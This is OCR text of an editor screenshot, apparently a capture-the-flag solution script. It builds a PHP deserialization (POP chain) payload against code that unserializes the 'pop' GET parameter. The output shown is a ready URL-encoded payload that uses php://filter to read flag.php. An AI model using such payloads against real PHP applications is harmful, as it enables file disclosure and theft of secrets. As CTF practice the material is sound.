 C: > Users > 32780 > Desktop > test.php
36 class Test{
42 public function __get($key){
45 }
46 }
47
48 if(isset($_GET['pop'])){
49 @unserialize($_GET['pop']);
50 }
51 else{
52 $a=new Show;
53 highlight_file(__FILE__);
54 }
55
56 $a = new Modifier();
57 $b = new Show();
58 $c = new Test();
59 $c->p = $a;
60 $b->source = new Show();
61 $b->source->str = $c;
62 echo urlencode(serialize($b));
问题 输出 调试控制台 终端 端口 筛选器 Code
style="color: #007700">-&gt;</span><span style="color: #0000BB">str&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$c</span><span style="color: #007700">;
<br />echo&nbsp;</span><span style="color: #0000BB">urlencode</span><span style="color: #007700">(</span><span style="color: #0000BB">serialize</
span><span style="color: #007700">(</span><span style="color: #0000BB">$b</span><span style="color: #007700">));</span>
</span>
</code>Welcome to index.php<br>Welcome to index.
php<br>O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A9%3A%22index.
php%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A
%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D